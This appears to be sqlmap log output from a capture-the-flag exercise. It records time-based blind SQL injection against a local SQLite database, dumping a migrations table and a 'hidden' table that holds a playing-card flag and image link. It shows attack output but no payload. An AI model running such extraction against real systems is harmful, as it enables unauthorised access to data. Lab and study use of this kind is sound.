 [18:37:17] [INFO] fetching entries for table 'schema_migrations' in database 'SQLite_masterdb'
[18:37:17] [INFO] fetching number of entries for table 'schema_migrations' in database 'SQLite_masterdb'
[18:37:17] [INFO] retrieved: 5
[18:37:32] [INFO] retrieved: 2020
[18:38:29] [INFO] adjusting time delay to 3 seconds due to good response times
1011135122
[18:40:38] [INFO] retrieved: 2020
[18:41:39] [ERROR] invalid character detected. retrying..
[18:41:39] [WARNING] increasing time delay to 4 seconds
1011135157
[18:44:16] [INFO] retrieved: 20201011153311
[18:47:48] [INFO] retrieved: 20201023124039
[18:51:38] [INFO] retrieved: 20201
[18:53:00] [ERROR] invalid character detected. retrying..
[18:53:00] [WARNING] increasing time delay to 5 seconds
02312
[18:54:55] [ERROR] invalid character detected. retrying..
[18:54:55] [WARNING] increasing time delay to 6 seconds
4258
Database: SQLite_masterdb
Table: schema_migrations
[5 entries]
+----------------+
| version        |
+----------------+
| 20201011135122 |
| 20201011135157 |
| 20201011153311 |
| 20201023124039 |
| 20201023124258 |
+----------------+
[18:56:40] [INFO] table 'SQLite_masterdb.schema_migrations' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/SQLite_masterdb/schema_migrations.csv'
[18:56:40] [INFO] retrieved: CREATE TABLE "hidden" ("id" INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, "flag"
[19:33:16] [ERROR] invalid character detected. retrying..
[19:33:16] [WARNING] increasing time delay to 7 seconds
varchar, "link" varchar)
[19:45:02] [INFO] fetching entries for table 'hidden' in database 'SQLite_masterdb'
[19:45:02] [INFO] fetching number of entries for table 'hidden' in database 'SQLite_masterdb'
[19:45:02] [INFO] retrieved: 1
[19:45:15] [INFO] retrieved: 2_of_spades
[19:51:01] [INFO] retrieved: 1
[19:51:46] [INFO] retrieved: /eGHaMBu2XWvRA5cu/2_of_spades.png
Database: SQLite_masterdb
Table: hidden
[1 entry]
+----+-------------+-----------------------------------+
| id | flag        | link                              |
+----+-------------+-----------------------------------+
| 1  | 2_of_spades | /eGHaMBu2XWvRA5cu/2_of_spades.png |
+----+-------------+-----------------------------------+
[20:09:34] [INFO] table 'SQLite_masterdb.hidden' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/SQLite_masterdb/hidden.csv'
[20:09:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 20:09:34 /2020-12-06/